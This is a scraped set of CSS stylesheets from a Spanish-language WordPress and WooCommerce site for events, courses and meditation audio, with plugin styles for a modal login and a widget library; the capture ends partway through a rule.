.home .grid-eventos-home-row { padding-bottom: 20px !important;}

.the_champ_login_ul li {
	width: 100% !important;
}
.theChampLogin.theChampFacebookBackground.theChampFacebookLogin {
	    display: table-cell;
    text-align: center;
    left: 48%;
    position: relative;
    margin: 0 auto;
}

body.page-id-60 #main .page-header-wrapper .simple-title .title-wrapper {
	width: 100%;
	text-align: center;
}

/* EVENTO */
#titulo-evento-woo-product {
	text-transform: uppercase;
	font-size: 30px;
	line-height: 110%;
}
.product-template-default .shop-container .product-main .product-info .woocommerce-breadcrumb { display: none;}
.exponente-evento { margin-left: auto !important; margin-right: auto !important;}
.objetivos-evento .banner-layers .text-box h3, .temario-evento .banner-layers .text-box h3  { padding-bottom: 15px; text-transform: uppercase;}
.single-product .product-container .product-footer .woocommerce-tabs .product-tabs { display: none; }
.single-product .product-container .product-footer { padding-bottom: 0px;}
.single-product .product-container .product-footer ul, .single-product .product-container .product-footer ul li { 
padding: 0;
margin: 0;
list-style: none;
}
.single-product .product-container .product-footer ul li { 
margin: 1em;
margin-left: 3em;
}
.single-product .product-container .product-footer ul li:before { 
content: '\f00c'; /* fa-star */
font-family: FontAwesome;
float: left;
margin-left: -2em;
color: #21A49F;
}
.single-product .product-container .product-main .product-info .cart { margin-bottom: 0px !important;}
.single-product .product-container .product-main .product-info { padding-bottom: 0px !important;}
.single-product .product-container .product-main { padding-bottom: 10px;}
.single-product .evento-review { margin-bottom: -30px;}
.single-product .evento-review .section-content { padding-top: 25px;}
.single-product .exponente-evento .instructor-evento h3{ font-size: 25px; margin-bottom: 0px; }
.single-product .exponente-evento .instructor-evento h4{ margin-top: -5px;
font-weight: 400;
color: #777;
font-style: italic;
font-size: 15px; }
.top-evento-info span{ 
color:#21A49F;
font-size: 14px;
font-weight: 600;
display: table;
}
.top-evento-info p span:nth-child(1):before{
content: '\f073';
font-family: FontAwesome;
float: left;
padding-right: 10px;
}
.top-evento-info p span:nth-child(2):before{
content: '\f041'; /* fa-star */
font-family: FontAwesome;
float: left;
padding-right: 11px;
margin-left: 3px;

}
.single-product .info-evento-top-product{ margin-bottom: 0px; font-size: 14px; color: #21A49F;}
/* CUADRO DE RESERVA */

.single-product .product-container .product-info form .wc_bookings_field_persons, #wc_bookings_field_persons {
	margin-bottom: 5px !important;
}
#wc_bookings_field_persons { height: 2.07em !important;}
.single-product .product-container .product-info form .form-field label {
	display: inline-block;
	position: relative;
	top:-5px;
	padding-right: 10px;
}
.single-product .product-container .product-info form .form-field  .block-picker  {
	display: inline-block;
	vertical-align: middle;
	margin-top: -10px;
	text-transform: 
}
.wc-bookings-booking-form .block-picker li:nth-child(odd) a{
	border: solid 1px #21A49F;
}
.single-product .product-container .product-info form .wc-bookings-date-picker legend .label {
	font-size: .9em;
margin-bottom: 0.4em;
text-transform: capitalize;
color: #000;
}
.single-product .product-container .product-info form .wc-bookings-date-picker legend { padding-bottom: 0px !important;}
.single-product .product-container .product-info form .wc-bookings-date-picker .wc-bookings-date-picker-date-fields input{ margin-bottom: 0px !important;}
.single-product .product-container .product-info form .block-picker a { width: auto; height: auto;}
.single-product .product-container .product-info form .booking-spaces-left { display: inline-block;}
.single-product .product-info .custom-attributes{ display: none !important;}
.single-product .custom-attributes-jp li { font-size: 14px; line-height: 108%;}
.single-product .variations_form .variations td.value select { width: 80%; }
.nav>li>a:hover {color: #21A49F !important;}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

/* MENU */

ul.header-nav-main .menu-item { padding-right: 15px;}


/* EQUIPO */
#content .row ul { -webkit-margin-before: 1em;
-webkit-margin-after: 1em;
-webkit-margin-start: 0px;
-webkit-margin-end: 0px;
-webkit-padding-start: 40px;}
li { margin-bottom: .4em;}

/* EVENTOS */
#calendario-eventos_fooevents_calendar { width: 100%; margin:  0 auto; margin-top:20px;}
.fooevents-calendar-list { width: 100%; margin:  0 auto;}
#calendario-eventos_fooevents_calendar .dark td { border-color: rgba(255, 255, 255, 0.2);}
#calendario-eventos_fooevents_calendar .fc-basic-view .fc-day-number { font-size: 16px !important; padding: 5px !important;}
#calendario-eventos_fooevents_calendar .fc-title { font-size: 16px; white-space: normal !important;}
#calendario-eventos_fooevents_calendar .fc-event, #calendario-eventos_fooevents_calendar .fc-event-dot { background-color: #21A49F !important}
.lista-eventos-lista .fooevents-calendar-list .fooevents-calendar-list-item { 
	padding: 30px;
	background-color: #efefef;
	border-radius: 10px
}


.woo-slg-social-container legend {
	text-transform: none !important;
	border-bottom: 0px !important;
}

#custom-log {
	text-align: center;
}
#custom-log .login {
        position: relative;
    display: inline-block;
    background-color: transparent;
    text-transform: uppercase;
    font-size: .97em;
    letter-spacing: .03em;
    -ms-touch-action: none;
    touch-action: none;
    cursor: pointer;
    font-weight: bolder;
    text-align: center;
    color: currentColor;
    text-decoration: none;
    border: 1px solid transparent;
    vertical-align: middle;
    border-radius: 0;
    margin-top: 0;
    margin-right: 1em;
    text-shadow: none;
    line-height: 2.4em;
    min-height: 2.5em;
    padding: 0 1.2em;
    max-width: 100%;
    transition: transform .3s, border .3s, background .3s, box-shadow .3s, opacity .3s, color .3s;
    text-rendering: optimizeLegibility;
    box-sizing: border-box;
    background-color: #2a919a;
        color: #fff;
        margin-top: 1em;
    margin-bottom: 1em;
}

/* CATEGORIA */

body.archive.woocommerce-page .shop-container h1.page-title, body.archive.woocommerce-page .shop-page-title.category-page-title.page-title, body.archive.woocommerce-page #secondary.widget-area  { display: none;} 
.eventos-galeria-index .row-masonry .product-small .box-text { padding-left: 15px; padding-right: 15px;}

/* POSTS */
.post-template-default .html-before-comments.mb .large-columns-3 .col .col-inner .product-small .box-text p { display: none;}
.post-template-default .html-before-comments.mb .large-columns-3 .col .col-inner .product-small .box-text .title-wrapper h3 p { display: inline;}
.post-template-default .html-before-comments.mb .large-columns-3 .col .col-inner .product-small .box-text { padding: 10px !important;}
.post-template-default .html-before-comments.mb .large-columns-3 .col .col-inner .product-small .box-text .title-wrapper h3 {
	text-align: center; line-height: 110%;
}
.post-template-default .page-title-inner .flex-col .entry-meta .byline, .post-template-default article .article-inner  footer.entry-meta  { display: none;}

body.blog #content { padding-top: 0px !important;}
body.blog #content .featured-posts { margin-bottom: 30px;}

.formacion-lista ul li{margin-bottom: .2em !important;}

.product-template-default .product-container .product-footer .container{ width: 100%; max-width: 100% !important; padding: 0px; margin: 0 auto;}
.product-template-default .product-container .product-footer .container .panel.entry-content .row { margin: auto;}

.badge-container { display: none;}
.price-table-diplomado div.col { margin-top: 0px !important;}
.single_variation_wrap .stock.in-stock { display: none;}
.is-xxlarge { font-size: 1.5em;}
.page-id-665 .row-masonry  .col .product-small .box-text{ }
.page-id-830 .row-masonry  .col .product-small .box-text { min-height: 300px;}
.page-id-697 .row-masonry  .col .product-small .box-text { min-height: 300px;}
#billing_vat_field { display: none !important;}
.course_list_box_item {
	width: 40% !important; 
	float: left;
}
body.course-template-default .post-sidebar, body.course-template-default .entry-meta, body.course-template-default .entry-author, body.course-template-default .html-before-comments  {
	display: none;
}


body.course-template-default #content .large-9 {
	width: 100% !important;
	max-width: 100% !important;
	flex-basis: 100% !important;
	-webkit-flex-basis: 100% !important;
}
.unit_archive-template-default .page-header-excerpt {
	padding-top: 30px;
	width: 80%;
	margin: 0 auto;
	display: none;
}
.circle.facebook-messenger-avatar {
	overflow: visible !important
}
.circle.facebook-messenger-avatar:after{
	content: "Â¿Necesitas ayuda?";
	display: block;
	background-color: #21A49F;
	color: #fff;
	font-size: 12px;
	margin-top: 10px;
     margin-left: -20px;
    line-height: 110%;
    padding: 5px;

}
#ssb-container {
	display: none;
}
body.single-evento #header, body.single-evento .header-evento{
    display: none !important;
}

@media screen and (max-width: 849px){
/*************** ADD MOBILE ONLY CSS HERE  ***************/
#logo { margin-top: 0px !important;}
.cart-item .image-icon .cart-img-icon { position: relative; margin-top: 0px;}
.page-id-665 .row-masonry  .col .product-small .box-text, .page-id-830 .row-masonry  .col .product-small .box-text, .page-id-697 .row-masonry  .col .product-small .box-text { min-height: auto !important}
.course_list_box_item {
	width: 100% !important; 
	float: left;
}
#ssb-container {
	display: inline-block;
}
#ssb-container .fa-whatsapp:before {
	font-size: 22px;
}
}

.pricing-table-no-padding .pricing-table-wrapper .pricing-table { padding-bottom: 0px !important;}
body.product-template-default #main .shop-container .container{
	width: 100%;
    max-width: 100%;
    padding: 0;
}
body.product-template-default .product_meta {
	display: none;
}
body.product-template-default #row-2129266537 {
	width: 90%;
	margin: 0 auto;
}
.meditacion-dia .the_wrapper {
	margin:  0 auto;
}
.meditacion-dia .the_wrapper .audio2_html5 {
	border-radius: 15px;
	height: 140px !important;
	-webkit-box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
-moz-box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
}
.meditacion-dia .the_wrapper .audio2_html5 .bordersDiv {
	display: none;
}
.meditacion-dia .the_wrapper .audio2_html5 .AudioBuffer {
	top: 18px !important;
    width: 280px !important;
    left: 175px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .AudioSeek {
	top: 18px !important;
    width: 280px !important;
    left: 175px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .songAuthor{
	width: 280px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .AudioTimer_b {
	top: 15px !important;
    right: 12px !important;

}
.meditacion-dia .the_wrapper .audio2_html5 .AudioTimer_a {
	top: 15px !important;
	left: 140px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .VolumeButton {
	top: 115px !important;
	left: 195px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .VolumeSlider{
	top: 118px !important;
    left: 213px !important;
    width: 200px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .AudioPlay, .meditacion-dia .the_wrapper .audio2_html5 .AudioPause {
	border: 1px solid black;
    border-radius: 50%;
    background-position: 50% 50%;
    top: 65px !important;
    left: 290px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .AudioPrev {
	top: 70px !important;
    left: 250px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .AudioNext {
	top: 70px !important;
    left: 340px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .AudioPrev, .meditacion-dia .the_wrapper .audio2_html5 .AudioNext {
	border: 1px solid black;
    border-radius: 50%;
    background-position: 50% 50%;
}
.meditacion-dia .the_wrapper .audio2_html5 .ximage{
    top: 15px !important;
    left: 18px !important;
    width: 110px !important;
    height: 110px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .ximage img {
	    width: 100% !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .songTitle {
	top: 40px !important;
}
.meditacion-dia .the_wrapper .audio2_html5 .songTitle .songTitleInside{
    position: relative;
    text-align: center;
    font-size: 120%;
    font-weight: 900;
}
.meditacion-dia .the_wrapper .thumbsHolderWrapper {
		top:160px !important;
	}
	.meditacion-dia .the_wrapper .AudioShowHidePlaylist {
		top: 111px !important;
	}
@media screen and (max-width: 520px){
	.meditacion-dia .the_wrapper .audio2_html5 {
	border-radius: 15px;
	height: 140px !important;
	-webkit-box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
-moz-box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
	}
	.meditacion-dia .the_wrapper .audio2_html5 .bordersDiv {
		display: none;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioBuffer {
		top: 18px !important;
	    width: 45% !important;
	    left: 40% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioSeek {
		top: 18px !important;
	    width: 45% !important;
	    left: 40% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .songAuthor{
		width: 45px !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioTimer_b {
		top: 15px !important;
	    right: 7% !important;
	
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioTimer_a {
		top: 15px !important;
		left: 32% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .VolumeButton {
		top: 115px !important;
		left: 38% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .VolumeSlider{
		top: 118px !important;
	    left: 42% !important;
	    width: 40% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioPlay, .meditacion-dia .the_wrapper .audio2_html5 .AudioPause {
		border: 1px solid black;
	    border-radius: 50%;
	    background-position: 50% 50%;
	    top: 65px !important;
	    left: 60% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioPrev {
		top: 70px !important;
	    left: 52% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioNext {
		top: 70px !important;
	    left: 71% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioPrev, .meditacion-dia .the_wrapper .audio2_html5 .AudioNext {
		border: 1px solid black;
	    border-radius: 50%;
	    background-position: 50% 50%;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .ximage{
	    top: 15px !important;
	    left: 18px !important;
	    width: 100px !important;
	    height: 110px !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .ximage img {
		    width: 100% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .songTitle {
		top: 40px !important;
		left: 31% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .songTitle .songTitleInside{
	    position: relative;
	    text-align: center;
	    font-size: 120%;
	    font-weight: 900;
	}
	.meditacion-dia .the_wrapper .thumbsHolderWrapper {
		top:160px !important;
	}
	.meditacion-dia .the_wrapper .AudioShowHidePlaylist {
		top: 111px !important;
	}
}
@media screen and (max-width: 400px){
	.meditacion-dia .the_wrapper .audio2_html5 {
	border-radius: 15px;
	height: 140px !important;
	-webkit-box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
-moz-box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
box-shadow: 0px 0px 21px -3px rgba(0,0,0,0.52);
	}
	.meditacion-dia .the_wrapper .audio2_html5 .bordersDiv {
		display: none;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioBuffer {
		top: 18px !important;
	    width: 40% !important;
	    left: 43% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioSeek {
		top: 18px !important;
	    width: 40% !important;
	    left: 43% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .songAuthor{
		width: 45px !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioTimer_b {
		top: 15px !important;
	    right: 7% !important;
	
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioTimer_a {
		top: 15px !important;
		left: 33% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .VolumeButton {
		top: 115px !important;
		left: 64% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .VolumeSlider{
		top: 118px !important;
	    left: 42% !important;
	    width: 40% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioPlay, .meditacion-dia .the_wrapper .audio2_html5 .AudioPause {
		border: 1px solid black;
	    border-radius: 50%;
	    background-position: 50% 50%;
	    top: 65px !important;
	    left: 60% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioPrev {
		top: 70px !important;
	    left: 50% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioNext {
		top: 70px !important;
	    left: 73% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .AudioPrev, .meditacion-dia .the_wrapper .audio2_html5 .AudioNext {
		border: 1px solid black;
	    border-radius: 50%;
	    background-position: 50% 50%;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .ximage{
	    top: 15% !important;
	    left: 18px !important;
	    width: 25% !important;
	    height: auto !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .ximage img {
		    width: 100% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .songTitle {
		top: 40px !important;
		left: 25% !important;
	}
	.meditacion-dia .the_wrapper .audio2_html5 .songTitle .songTitleInside{
	    position: relative;
	    text-align: center;
	    font-size: 120%;
	    font-weight: 900;
	}
	.meditacion-dia .the_wrapper .thumbsHolderWrapper {
		top:160px !important;
	}
	.meditacion-dia .the_wrapper .AudioShowHidePlaylist {
		top: 111px !important;
	}
}

.wowcountdown-2 {
	font-size: 45px !important;
	font-weight: 800 !important;
	color: #21A49F !important;
}
.wowcountdown-2::after{
	content: "lugares ";
	position: relative;
	display: inline-block;
	padding-left: 10px;
	font-size: 18px !important;
}
.contador-blanco .wowcountdown-2 {
	font-size: 45px !important;
	font-weight: 800 !important;
	color: #fff !important;
}
.contador-blanco .wowcountdown-2::after{
	content: "lugares";
	position: relative;
	display: inline-block;
	padding-left: 10px;
	font-size: 18px !important;
}
.calendario img{
	width: 50% !important;
	height: auto !important;
}
.single-product .product-container .product-footer li.super-placeholder, .single-product .product-container .product-footer ul.super-dropdown-ui li {
	margin: 0em !important;
	margin-left: 0em !important;
} 
.super-grid .super-field {
	margin-bottom: 10px !important;
	font-size: 16px !important;
	height: 40px !important;
}
ul.super-dropdown-ui {
margin-top: 0px !important;
padding-left: 0px !important;
}
.modal-open .mfp-auto-cursor {
	display: none !important;
}

.wpcf7-form .input-text, .wpcf7-form input[type="text"], .wpcf7-form input[type="input"], .wpcf7-form input[type="password"], .wpcf7-form input[type="email"], .wpcf7-form input[type="number"], .wpcf7-form input[type="url"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="search"], .wpcf7-form textarea, .wpcf7-form select {
	
	font-family: "Raleway", sans-serif !important; 
	
	}


.confirm_email-506 input{
	box-sizing: border-box;
border: 1px solid #ddd;
padding: 0 .75em;
height: 2.507em;
font-size: .97em;
border-radius: 0;
max-width: 100%;
width: 100%;
vertical-align: middle;
background-color: #fff;
color: #333;
box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
transition: color .3s, border .3s, background .3s, opacity .3s;
}


.confirm_email-506 .wpcf7-not-valid-tip:after {
	content: "Tus correos no coinciden, por favor revÃ­salos.";
	width: 100%;
    position: relative;
    color: red !important;
}


.row-line {
	border: solid 2px #000;
	margin-top: 35px;
	padding: 20px;
}


.lista-paloma {
	list-style: none !important;
}
.lista-paloma li:before{
	font-family: FontAwesome;
	content: "\f058";
	display: inline-block;
	padding-right: 10px;
	color: rgb(251, 36, 121);
}


#wpcf7-f4616-p4617-o1 .tel .iti__country span, #wpcf7-f4643-p4640-o1 .tel .iti__country span{
	color: #000 !important;
	
}






















--- FILE ---
content_type: text/css
request_url: https://ledusco.com.mx/wp-content/plugins/pressapps-modal-login/assets/css/pressapps-modal-login-public.css?ver=2.0.0
body_size: 4535
content:
.paml-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:10030}.paml-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.paml-backdrop.ml-in{opacity:1;filter:alpha(opacity=100)}.modal-login-dialog{max-width:480px;margin:auto;padding:40px 20px;z-index:10050;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;justify-content:center;min-height:calc(100% - (.5rem * 2))}.ml-modal.fade .modal-login-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.15s ease-out;-moz-transition:-moz-transform 0.15s ease-out;-o-transition:-o-transform 0.15s ease-out;transition:transform 0.15s ease-out}.ml-modal.ml-in .modal-login-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.ml-content{min-width:100%;position:relative;padding:40px;background-color:#ffffff;background-clip:padding-box;outline:none}@media screen and (min-width: 768px){.ml-content{min-width:480px}}.ml-center,.ml-center input{text-align:center}.ml-shadow{box-shadow:0 5px 15px rgba(0,0,0,0.1)}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.ml-in{opacity:1}.modal-login-open{overflow:hidden}.ml-modal{display:none;overflow:auto;overflow-y:scroll;position:fixed;top:0;right:0;bottom:0;left:0;z-index:10040}.ml-close-btn{position:absolute;top:15px;right:15px;font-size:32px;color:#222}.ml-modal .section-container{position:relative}.ml-modal.is-active .ml-content:before{content:'';display:block;height:100%;width:100%;background-color:rgba(0,0,0,0.3);position:absolute;top:0;left:0;z-index:1}#paml-spinner{display:none;z-index:100}.ml-modal.is-active #paml-spinner{display:block;position:absolute;top:35%;left:35%;-webkit-transform:translate(-65%, -65%);-moz-transform:translate(-65%, -65%);-ms-transform:translate(-65%, -65%);-o-transform:translate(-65%, -65%);transform:translate(-65%, -65%)}.modal-login-header .close{margin-top:-2px}#modal-login{line-height:1em;font-size:16px;font-weight:500}#modal-login input[type="submit"]{width:100%}#modal-login .ml-subtitle{margin:-15px 0 30px}#modal-login ::-webkit-input-placeholder{color:#777}#modal-login ::-moz-placeholder{color:#777}#modal-login :-ms-input-placeholder{color:#777}#modal-login :-moz-placeholder{color:#777}#modal-login input[type="checkbox"]{margin:0}.group:after{content:"";display:table;clear:both}#modal-login .hide-login{display:none}#modal-login .inline{display:inline}#modal-login .input{width:100%;margin:0;outline:0;background-color:#fff;color:#000}#modal-login h2{margin:0 0 30px;font-size:30px;line-height:1.2em}#modal-login form{margin:0}#modal-login .field-titles{line-height:2em;margin:0}#modal-login #forgetmenot{margin:0 0 23px}#modal-login #forgetmenot input[type="checkbox"]:not(:disabled){cursor:pointer}#modal-login #forgetmenot input[type="checkbox"]{display:inline-block;height:16px;width:16px;overflow:hidden;margin:-4px 2px 0;vertical-align:middle;transition:.2s ease-in-out;transition-property:background-color,border;box-sizing:border-box}#modal-login #forgetmenot label{font-size:16px;cursor:pointer;margin:0}#modal-login #forgotten .submit{margin-top:29px}#additional-settings{position:relative;bottom:0;margin:27px 0 0;font-size:14px}#additional-settings a{color:#fff;outline:none}#additional-settings a:hover{text-decoration:underline;color:#fff}#modal-login .submit .button:hover{opacity:0.9}#modal-login p{margin:0}.mlfirst,.mllast,.mluser{padding-bottom:15px}.g-recaptcha{padding-bottom:30px}.g-recaptcha>div{margin-left:auto;margin-right:auto}.mlpsw{padding-bottom:26px}.mlregpsw{padding-bottom:15px}.mlregpswconf{padding-bottom:30px}.mlemail{padding-bottom:15px}.mlforgt{padding-bottom:0}#modal-login .field-titles{line-height:2em;margin:0}#modal-login .message{color:#fff;padding:14px 14px;margin-bottom:15px}#modal-login .error{background-color:#e15678}#modal-login .success{background-color:#68ca4f}#modal-login input[type="text"],#modal-login input[type="password"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#modal-login input[type="text"],#modal-login input[type="password"]{padding:15px;height:46px;font-size:16px;line-height:1}#modal-login .submit .button{border:none;padding:15px 20px;background:#222;color:#fff;font-size:16px;box-sizing:border-box;line-height:1}@media screen and (max-width: 767px){#modal-login h2{font-size:26px}}a[href="#modal-register"]{cursor:pointer}


--- FILE ---
content_type: text/css
request_url: https://ledusco.com.mx/wp-content/plugins/pressapps-modal-login/assets/css/labels.css?ver=2.0.0
body_size: 429
content:
/*-----------------------------------------------------------------------------------*/
/* No labels CSS */
/*-----------------------------------------------------------------------------------*/

#modal-login .field-titles {
	display: none;
}
#modal-login #register .submit {
}
.mlfirst, .mllast, .mluser {
	padding-bottom: 31px;
}
.mlemail, .mlregpsw {
	padding-bottom: 30px;
}
#modal-login .message {
  margin-bottom: 30px;
}


--- FILE ---
content_type: text/css
request_url: https://ledusco.com.mx/wp-content/plugins/black-widgets/includes/front/css/black-widgets-public.css?ver=1.3.3
body_size: 167539
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */


/* cursor */

.bw-cursor-auto {
    cursor: auto;
}

.bw-cursor-default {
    cursor: default;
}

.bw-cursor-none {
    cursor: none;
}

.bw-cursor-pointer {
    cursor: pointer;
}

.bw-cursor-not-Allowed {
    cursor: not-Allowed;
}

.bw-cursor-wait {
    cursor: wait;
}

.bw-cursor-progress {
    cursor: progress;
}

.bw-cursor-help {
    cursor: help;
}

.bw-cursor-context-menu {
    cursor: context-menu;
}

.bw-cursor-cell {
    cursor: cell;
}

.bw-cursor-crosshair {
    cursor: crosshair;
}

.bw-cursor-text {
    cursor: text;
}

.bw-cursor-wetical-text {
    cursor: wetical-text;
}

.bw-cursor-grab {
    cursor: grab;
}

.bw-cursor-grabbing {
    cursor: grabbing;
}

.bw-cursor-alias {
    cursor: alias;
}

.bw-cursor-copy {
    cursor: copy;
}

.bw-cursor-move {
    cursor: move;
}

.bw-cursor-zoom-in {
    cursor: zoom-in;
}

.bw-cursor-zoom-out {
    cursor: zoom-out;
}

.bw-cursor-col-resize {
    cursor: col-resize;
}

.bw-cursor-row-resize {
    cursor: row-resize;
}

.bw-cursor-nesw-resize {
    cursor: nesw-resize;
}

.bw-cursor-newse-resize {
    cursor: newse-resize;
}

.bw-cursor-ew-resize {
    cursor: ew-resize;
}

.bw-cursor-ns-resize {
    cursor: ns-resize;
}

.bw-cursor-n-resize {
    cursor: n-resize;
}

.bw-cursor-w-resize {
    cursor: w-resize;
}

.bw-cursor-s-resize {
    cursor: s-resize;
}

.bw-cursor-e-resize {
    cursor: e-resize;
}

.bw-cursor-nw-resize {
    cursor: nw-resize;
}

.bw-cursor-ne-resize {
    cursor: ne-resize;
}

.bw-cursor-sw-resize {
    cursor: sw-resize;
}

.bw-cursor-se-resize {
    cursor: se-resize;
}


/* Black Alignment */

.bw-left {
    text-align: left;
}

.bw-center {
    text-align: center;
}

.bw-right {
    text-align: right;
}


/**
 * Black Title
 */

.bw-title-box {
    transition: all .23s ease;
    -webkit-transition: all .23s ease;
    -moz-transition: all .23s ease;
    -ms-transition: all .23s ease;
    -o-transition: all .23s ease;
}

.bw-title-box.left {
    text-align: left;
}

.bw-title-box.center {
    text-align: center;
}

.bw-title-box.right {
    text-align: right;
}

.bw-title-box .shape {
    width: 60px;
}


/* Type 1 */

.bw-title-box.bw-t-1 {
    position: relative;
    padding-top: 14px;
}

.bw-title-box.bw-t-1:before {
    content: '';
    position: absolute;
    width: 44px;
    height: 2px;
    background: #000;
    top: 0;
}

.bw-title-box.bw-t-1.left:before {
    left: 0;
}

.bw-title-box.bw-t-1.center:before {
    left: calc(50% - 22px);
}

.bw-title-box.bw-t-1.right:before {
    right: 0;
}

.bw-title-box.bw-t-1 .bw-title div {
    font-size: 14px;
    color: #a9a9a9;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 1.4;
    padding-bottom: 12px;
}

.bw-title-box.bw-t-1 .bw-subtitle div {
    font-size: 32px;
    color: #000;
    letter-spacing: -1px;
    line-height: 1;
    font-weight: 700;
}


/* Type 2 */

.bw-title-box.bw-t-2 {
    position: relative;
    padding-bottom: 24px;
}

.bw-title-box.bw-t-2:before {
    content: '';
    position: absolute;
    width: 44px;
    height: 2px;
    background: #000;
    bottom: 0;
}

.bw-title-box.bw-t-2.left:before {
    left: 0;
}

.bw-title-box.bw-t-2.center:before {
    left: calc(50% - 22px);
}

.bw-title-box.bw-t-2.right:before {
    right: 0;
}

.bw-title-box.bw-t-2 .bw-title div {
    font-size: 14px;
    color: #a9a9a9;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 1.4;
    padding-bottom: 12px;
}

.bw-title-box.bw-t-2 .bw-subtitle div {
    font-size: 32px;
    color: #000;
    letter-spacing: -1px;
    line-height: 1;
    font-weight: 700;
}


/* Type 3 */

.bw-title-box.bw-t-3 {
    position: relative;
    z-index: 2;
    padding: 0 22px 24px 22px;
}

.bw-title-box.bw-t-3:before {
    content: '';
    position: absolute;
    width: 144px;
    height: 40px;
    background: rgba(0, 0, 0, 0.04);
    bottom: 0;
    z-index: -1;
}

.bw-title-box.bw-t-3.left:before {
    left: 0;
}

.bw-title-box.bw-t-3.center:before {
    left: calc(50% - 72px);
}

.bw-title-box.bw-t-3.right:before {
    right: 0;
}

.bw-title-box.bw-t-3 .bw-title div {
    font-size: 12px;
    color: #a9a9a9;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 1.4;
    padding-bottom: 7px;
}

.bw-title-box.bw-t-3 .bw-subtitle div {
    font-size: 32px;
    color: #000;
    letter-spacing: -1px;
    line-height: 1.1;
    font-weight: 900;
}


/* Type 4 */

.bw-title-box.bw-t-4 {
    position: relative;
    z-index: 2;
    padding: 0 22px 40px 22px;
}

.bw-title-box.bw-t-4:before {
    content: '';
    position: absolute;
    width: 64px;
    height: 64px;
    background: rgba(0, 0, 0, 0.03);
    bottom: 0;
    z-index: -1;
}

.bw-title-box.bw-t-4.left:before {
    left: 0;
}

.bw-title-box.bw-t-4.center:before {
    left: calc(50% - 32px);
}

.bw-title-box.bw-t-4.right:before {
    right: 0;
}

.bw-title-box.bw-t-4 .bw-title div {
    font-size: 12px;
    color: #a9a9a9;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 1.4;
    padding-bottom: 7px;
}

.bw-title-box.bw-t-4 .bw-subtitle div {
    font-size: 32px;
    color: #000;
    letter-spacing: -1px;
    line-height: 1.1;
    font-weight: 900;
}


/* Type 5 */

.bw-title-box.bw-t-5 {
    z-index: 2;
}

.bw-title-box.bw-t-5 .bw-title div:before {
    content: '';
    position: absolute;
    width: 32px;
    height: 4px;
    background: rgb(0, 0, 0);
    top: calc(50% - 2px);
    z-index: -1;
    overflow: hidden;
    border-radius: 32px;
    -webkit-border-radius: 32px;
    -moz-border-radius: 32px;
    -ms-border-radius: 32px;
    -o-border-radius: 32px;
}

.bw-title-box.bw-t-5.left .bw-title div:before {
    left: 0;
}

.bw-title-box.bw-t-5.center .bw-title div:before {
    display: none;
}

.bw-title-box.bw-t-5.right .bw-title div:before {
    right: 0;
}

.bw-title-box.bw-t-5 .bw-subtitle div {
    font-size: 22px;
